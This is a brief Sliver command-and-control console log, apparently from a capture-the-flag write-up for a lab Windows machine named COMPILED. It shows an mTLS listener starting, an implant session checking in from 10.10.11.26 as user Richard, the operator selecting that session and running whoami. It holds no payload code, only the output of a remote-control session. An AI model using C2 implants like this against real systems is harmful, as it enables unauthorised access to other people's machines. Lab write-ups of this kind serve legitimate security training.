 [server] sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
[*] Session fdbedbbd CONTINUOUS_WAMPUM - 10.10.11.26:55798 (COMPILED) - windows/amd64 - Sat, 14 Dec 2024 00:07:21 JST
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== =================== ========== ========== ================== =========
fdbedbbd mtls 10.10.11.26:55798 COMPILED Richard windows/amd64 [ALIVE]
[server] sliver > use fdbedbbd-fd3a-4702-ab86-bb917790e882
[*] Active session CONTINUOUS_WAMPUM (fdbedbbd-fd3a-4702-ab86-bb917790e882)
[server] sliver (CONTINUOUS_WAMPUM) > whoami
Logon ID: COMPILED\Richard
[*] Current Token ID: COMPILED\Richard
[server] sliver (CONTINUOUS_WAMPUM) >